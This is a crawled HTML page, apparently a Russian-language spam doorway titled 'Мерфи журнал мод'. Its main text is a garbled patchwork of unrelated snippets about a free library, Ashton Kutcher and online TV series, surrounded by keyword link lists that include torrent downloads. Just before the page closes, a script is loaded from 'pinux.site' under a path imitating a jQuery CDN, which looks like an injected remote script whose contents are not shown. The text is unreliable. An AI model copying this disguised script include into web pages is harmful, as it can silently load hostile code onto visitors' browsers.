

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-merfi-zhurnal-mod.html
body_size: 2559
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мерфи журнал мод - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мерфи журнал мод</h2>
                            </header>
                            <p>Бесплатная библиотека, все авторы и жанры! В нашей бесплатной библиотеке вы можете. Кри́стофер Э́штон Ку́тчер (англ. Christopher Ashton Kutcher ˈkʊtʃər ; род. 7 февраля 1978 (1978-02-07), Сидар. В шоу участвует большое количество персонажей второго плана, включая коллег, учителей. На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные Информация о фильме: Жанр: Фэнтези, драма, приключения, экранизация Страна: США Год выпуска. 
Онлайн кинотеатр Seria-Z - отличный способ смотреть любимые сериалы онлайн бесплатно (удобно. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-shema-stanciy-metro-moskvy-so-shemami-vyhoda.html">Схема станций метро москвы со схемами выхода</a></li>
                                <li><a href="rsulg-film-prisluga-2011-skachat-torrent.html">Фильм прислуга 2011 скачать торрент</a></li>
                                <li><a href="rsulg-raspisanie-elektrichek-belorusskoe-napravleniya-2015.html">Расписание электричек белорусское направления 2015</a></li>
                                <li><a href="rsulg-professiya-tehnolog-obschestvennogo-pitaniya-prezentaciya.html">Профессия технолог общественного питания презентация</a></li>
                                <li><a href="rsulg-vord-2003-prezentaciya.html">Ворд 2003 презентация</a></li>
                                <li><a href="rsulg-beamng-drive-samaya-novaya-versiya.html">Beamng drive самая новая версия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бесплатная библиотека, авторы книг на букву.</li>
<li>Кутчер, Эштон — Википедия.</li>
<li>Симпсоны — Википедия.</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
<li>Топ 100 сериалов смотреть онлайн.</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
<li>Сериалы онлайн: смотреть сериалы онлайн бесплатно.</li>
<li>Сериалы онлайн: смотреть сериалы онлайн бесплатно.</li>
<li>Детективы Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-drayver-samsung-8500.html">Драйвер samsung 8500</a></li>
                                            <li><a href="rsulg-ang-mova-6-klas-reshebnik.html">Анг мова 6 клас решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-moskovskie-ogni-pesnya-tekst.html">Московские огни песня текст</a></li>
                                            <li><a href="rsulg-skachat-proshivku-dir-320-a2.html">Скачать прошивку dir 320 a2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-ne-rabotayut-elementy-yandeksa.html">Не работают элементы яндекса</a></li>
                                            <li><a href="rsulg-dokumentalnye-filmy-voyna-vo-vetname.html">Документальные фильмы война во вьетнаме</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-dizelnyy-dvigatel-knigi.html">Дизельный двигатель книги</a></li>
                                            <li><a href="rsulg-windows-7-uralsoft-skachat-torrent-64-bit.html">Windows 7 uralsoft скачать торрент 64 bit</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
